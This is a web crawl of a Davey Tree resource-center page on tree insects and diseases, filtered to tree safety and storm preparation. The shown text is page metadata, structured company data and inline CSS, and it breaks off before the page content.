

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/insect-disease-resource-center/?category=Tree%2BSafety%2B%2526%2BStorm%2BPrep&zip=&order=DESC&title=
body_size: 32973
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Insect &amp; Disease Resource Center | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/insect-disease-resource-center/?category=Tree%2BSafety%2B%2526%2BStorm%2BPrep&amp;zip=">
        <meta name="description" content="Signs of pests and diseases will vary from tree to tree. Search our database of pest and disease for symptoms, damages, life cycle, management, and control information." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Insect &amp; Disease Resource Center | Davey Tree" />
        <meta property="og:description" content="Signs of pests and diseases will vary from tree to tree. Search our database of pest and disease for symptoms, damages, life cycle, management, and control information." />
        <meta property="og:image" content="https://www.davey.com/media/rggjvglh/plant-examination.jpg?width=1200&height=630&v=1da4e373f58c140&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/insect-disease-resource-center/?category=Tree%2BSafety%2B%2526%2BStorm%2BPrep&zip=" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/rggjvglh/plant-examination.jpg?width=150&height=263&v=1da4e373f58c140&format=webp&quality=50 150w, /media/rggjvglh/plant-examination.jpg?width=300&height=526&v=1da4e373f58c140&format=webp&quality=50 300w, /media/rggjvglh/plant-examination.jpg?width=404&height=708&v=1da4e373f58c140&format=webp&quality=50 404w, /media/rggjvglh/plant-examination.jpg?width=882&height=193&v=1da4e373f58c140&format=webp&quality=45 882w, /media/rggjvglh/plant-examination.jpg?width=991&height=217&v=1da4e373f58c140&format=webp&quality=45 991w, /media/rggjvglh/plant-examination.jpg?width=1200&height=263&v=1da4e373f58c140&format=webp&quality=45 1200w, /media/rggjvglh/plant-examination.jpg?width=1400&height=307&v=1da4e373f58c140&format=webp&quality=45 1400w, /media/rggjvglh/plant-examination.jpg?width=1600&height=350&v=1da4e373f58c140&format=webp&quality=45 1600w, /media/rggjvglh/plant-examination.jpg?width=1920&height=420&v=1da4e373f58c140&format=webp&quality=45 1920w" />

   <style type="text/css">@media (min-width:1200px){h2{font-size:2rem}}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;padding:.375rem .75rem}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;background-color:#fff;border-color:#dee2e6}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}h1,h2{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h2{font-size:36px;margin-bottom:10px}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}h2{font-size:26px}}select.selectStyle{font-size:16px;padding:0 32px 0 6px;height:27px;background-color:#fff;background-repeat:no-repeat;background-position:center right 8px;background-size:22px 22px;appearance:none;border-color:#707070;color:#000}select.selectStyle:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%23000000"/></svg>')}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}section.postIndexContent .indexRow .colResults{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}section.postIndexContent .indexRow .colResults .sortby{visibility:hidden}section.postIndexContent .colResults .sortby{margin-bottom:15px}section.postIndexContent .colResults .resultsArea{overflow-x:hidden}@media (min-width:992px){section.postIndexContent .indexRow .colResults{flex:0 0 auto;width:75%}}section.postIndexContent .colResults .post .imgHolder img{width:100%;aspect-ratio:215/141;display:inline-block}section.postIndexContent .colResults .paginationArea ul.pagination{margin-bottom:0}section.postIndexContent .colResults .paginationArea li.page-item{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;font-size:16px;line-height:22px;width:33px;display:flex;justify-content:center;align-items:center}section.postIndexContent .colResults .paginationArea li.page-item .page-link{margin-left:0;border:0;background-color:rgba(0,0,0,0);padding:4px 5px;text-align:center;color:#000}section.postIndexContent .colResults .paginationArea li.page-item.active{background-color:#c53f14;border-radius:50%;border:0}section.postIndexContent .colResults .paginationArea li.page-item.active .page-link{color:#fff}section.postIndexContent .colResults .paginationArea li.page-item.next,section.postIndexContent .colResults .paginationArea li.page-item.prev{border:0;width:auto}section.postIndexContent .colResults .paginationArea li.page-item.next .page-link,section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;padding:5px 20px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-size:16px;font-weight:800;text-transform:none;background-color:#c53f14;min-width:110px}section.postIndexContent .colResults .paginationArea li.page-item.prev.disabled .page-link{background-color:#bbb;color:#000}section.postIndexContent .colResults .paginationArea li.page-item.prev.prev{margin-right:30px}section.postIndexContent .colResults .paginationArea li.page-item.next.next{margin-left:30px}@media (max-width:767.98px){section.postIndexContent{margin-top:15px;margin-bottom:15px}section.postIndexContent .post .readmore a,section.postIndexContent .post .summary{font-size:16px}section.postIndexContent .paginationArea{display:flex;justify-content:center;border-top:2px solid #00833f;margin-top:0;padding:30px 0}section.postIndexContent .paginationArea ul.pagination{margin-bottom:0}section.postIndexContent .paginationArea li.page-item{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;font-size:16px;line-height:22px;width:33px;display:flex;justify-content:center;align-items:center}section.postIndexContent .paginationArea li.page-item .page-link{margin-left:0;border:0;background-color:rgba(0,0,0,0);padding:4px 5px;text-align:center;color:#000}section.postIndexContent .colResults .paginationArea .pagination,section.postIndexContent .colResults .paginationArea .pagination li.page-item{display:inline-block}section.postIndexContent .colResults .paginationArea .pagination li.page-item.next,section.postIndexContent .colResults .paginationArea .pagination li.page-item.prev{display:block;clear:both;width:100%}section.postIndexContent .colResults .paginationArea .pagination li.page-item.prev{margin:5px 0 20px;text-align:center}section.postIndexContent .colResults .paginationArea .pagination li.page-item.next{margin:20px 0 5px;text-align:center}}@media (max-width:575.98px){section.postIndexContent .indexRow .colSidebar{margin-bottom:0}section.postIndexContent .indexRow .colResults .sortby{margin-bottom:50px}section.postIndexContent .indexRow .colResults .sortby select{width:100%;height:35px}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}label{display:inline-block}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder 